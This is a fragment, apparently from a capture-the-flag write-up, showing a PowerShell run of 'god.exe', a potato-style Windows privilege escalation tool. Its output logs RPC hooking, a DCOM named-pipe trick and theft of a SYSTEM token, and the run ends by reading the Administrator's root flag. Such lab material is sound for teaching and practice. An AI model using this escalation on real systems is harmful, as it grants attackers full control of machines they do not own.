 PS C:\Users\web_account> .\god.exe -cmd "cmd /c type C:\Users\Administrator\Desktop\root.txt"
[*] CombaseModule: 0×140707759783936
[*] DispatchTable: 0×140707762370888
[*] UseProtseqFunction: 0×140707761666272
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\1d86649f-0427-4fba-8bbd-5d4c74c46755\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00001802-1f6c-ffff-a1fe-7f78bf8e88c1
[*] DCOM obj OXID: 0×6d0a93609c9cfe8e
[*] DCOM obj OID: 0×c7a20b536d53f662
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 916 Token:0×780  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 8096
6999b84dd6d865fd17f85c4396c7d9a9